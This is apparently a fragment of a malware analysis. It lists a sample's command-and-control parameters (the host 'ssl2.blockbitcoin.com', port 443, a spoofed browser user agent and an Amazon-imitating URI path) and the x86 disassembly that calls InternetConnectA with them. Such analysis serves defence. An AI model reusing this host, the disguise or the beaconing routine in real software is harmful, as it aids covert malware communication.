 参数 注释
0x030F3390 "ssl2.blockbitcoin.com"
0x000001BB
0x030F2F20 "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
0x0308FB40 "/N4215/adj/amzn.us.sr.aps"
03051ECD 6A 01 push 1
03051ECF 57 push edi
03051ED0 6A 03 push 3
03051ED2 57 push edi
03051ED3 57 push edi
03051ED4 FF 75 0C push dword ptr [ebp+0xC]
03051ED7 FF 75 08 push dword ptr [ebp+0x8]
03051EDA FF 35 90 C0 08 03 push dword ptr [0308C090]
03051EE0 FF 15 DC 62 07 03 call dword ptr [InternetConnectA]
03051EE6 8B F8 mov edi,eax
03051EE8 6A 23 push 0x23 ; '#'
03051EEA 5A pop edx
03051EEB 89 3D 94 C0 08 03 mov [0308C094],edi